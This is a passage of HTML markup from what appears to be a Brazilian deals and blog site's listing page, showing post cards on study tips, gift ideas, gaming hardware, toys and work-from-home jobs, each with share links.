				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
